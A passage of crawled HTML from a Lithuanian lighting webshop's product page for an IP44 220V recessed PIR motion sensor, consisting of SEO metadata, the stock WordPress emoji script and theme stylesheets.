

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/
body_size: 39790
content:
	<!DOCTYPE html>
	<html class=""  lang="lt-LT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ledlumina.lt/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IP44 220V IR judesio jutiklis - LEDlumina</title>
	<meta name="description" content="IP44 220V įleidžiamas PIR judesio jutiklis" />
	<link rel="canonical" href="https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IP44 220V IR judesio jutiklis - LEDlumina" />
	<meta property="og:description" content="IP44 220V įleidžiamas PIR judesio jutiklis" />
	<meta property="og:url" content="https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/" />
	<meta property="og:site_name" content="LEDlumina" />
	<meta property="article:modified_time" content="2024-02-07T14:58:17+00:00" />
	<meta property="og:image" content="https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/","url":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/","name":"IP44 220V IR judesio jutiklis - LEDlumina","isPartOf":{"@id":"https://ledlumina.lt/#website"},"primaryImageOfPage":{"@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/#primaryimage"},"image":{"@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/#primaryimage"},"thumbnailUrl":"https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg","datePublished":"2023-09-15T10:42:21+00:00","dateModified":"2024-02-07T14:58:17+00:00","description":"IP44 220V įleidžiamas PIR judesio jutiklis","breadcrumb":{"@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/#primaryimage","url":"https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg","contentUrl":"https://ledlumina.lt/wp-content/uploads/2023/09/vonkajsi-detektor-pohybu-nastavitelny-ip44-cierny.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://ledlumina.lt/produktas/ip44-220v-ileidziamas-pir-judesio-jutiklis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ledlumina.lt/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ledlumina.lt/shop/"},{"@type":"ListItem","position":3,"name":"IP44 220V IR judesio jutiklis"}]},{"@type":"WebSite","@id":"https://ledlumina.lt/#website","url":"https://ledlumina.lt/","name":"LEDlumina","description":"Apšvietimo sprendimai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledlumina.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašų RSS srautas" href="https://ledlumina.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Komentarų RSS srautas" href="https://ledlumina.lt/comments/feed/" />
		<link rel="shortcut icon" href="//ledlumina.lt/wp-content/uploads/2019/02/led_apsvietimas_ledlumina_logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledlumina.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ledlumina.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spell-style-css' href='https://ledlumina.lt/wp-content/plugins/spell-woocommerce/assets/css/spell.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://ledlumina.lt/wp-content/uploads/master-slider/custom.css?ver=7.3' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ledlumina.lt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ledlumina.lt/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/master-slider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/only-product.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ledlumina.lt/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ledlumina.lt/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:2px solid #f26522}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#5f5f5f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#1498d5}
</style>
